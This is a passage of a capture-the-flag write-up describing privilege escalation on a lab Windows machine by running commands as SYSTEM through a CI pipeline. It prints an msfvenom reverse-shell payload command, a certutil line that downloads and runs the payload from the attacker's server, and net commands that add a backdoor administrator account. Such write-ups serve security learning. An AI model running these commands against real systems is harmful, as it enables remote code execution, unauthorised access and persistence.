
To do that, we use the Starter Pipeline that can be seen above and we leave only the first “script” entry in there. We change the script to ‘whoami’ and then Save & Run our pipeline.

When execution reaches that step, we can see that our script was ran and we have its output.
In this case we are lucky: this runs as SYSTEM and so this should be our last step in obtaining the root flag.
Many failed attempts to obtain a shell
After the initial success in getting some code to be executed as SYSTEM, I tried to obtain a reverse shell using the same method.
First, I generated a reverse shell by using msfvenom and hosted it on a web server.
msfvenom -p windows/shell/reverse_tcp lhost=10.10.14.113 lport=1234 -f exe > test.exe
python3 -m http.server 8888
Then, I added a new pipeline that would download the reverse shell executable from my server and then run it.
For the download, I used certutil instead of cURL this time.
certutil.exe -urlcache -split -f http://10.10.14.113/test.exe & test.exe
I opened a listener and ran the pipeline.
The execution was successful (after some errors that were quite easy to fix).
However, the connection closed quickly without me being able to run any commands.

I tried using a more common port like 80 or 443 to avoid firewalls without any success.
I also tried a bind shell but that didn’t work either.
More failed attempt to add a new user (and use it)
Another common approach in this situation is to create a new user and grant it administrative privileges.
In this case, the user will also need to be in the correct group to be able to use WinRM.
So first, I created the user by running (this should be on a single line but I separated them for visibility)
net user testuser001 5f4dcc3b5aa765d61d8327deb882cf99 /add &
net localgroup Administrators testuser001 /add

The hash used there is the MD5 for ‘password’. I was not very creative at that moment.
However, I found out that it was too long for Windows so it was rejected.
I changed that to ‘P@ssw0rd’ and tried again
net user testuser001 P@ssw0rd /add & net localgroup Administrators testuser001 /add
This time, the user was successfully added.
However, I could not login using WinRM.
At first, I noticed that I forgot to add it to the ‘Remote Management Users’ group. I did that by creating another pipeline and running
net localgroup "Remote Management Users" testuser001 /addI used the account that I already had (robisl) to check that the user is created and that it belongs to the correct groups.
I tried adding it to all the groups that robisl was in but in the end I could not get this to work. The user was there but I could not use WinRM to authenticate using it.
Giving up and getting the root flag
After one or two hours of trying to obtain access using the method described above I gave up and just dumped the flag by running
type C:\Users\Administrator\Desktop\root.txtIt’s not as good, but it works.

After reading approaches used by others …
After this machine got retired I read some of the writeups published by others.
For now, a common approach that I’ve seen is adding robisl to the Administrators group.
I guess that works but I was on the public server when I did this and I wanted to avoid changing the way this machine works for other users.
Also, it looks like even that method was not granting access everytime (ex: the user appeared to be in the Administrators group but it could not access the flag).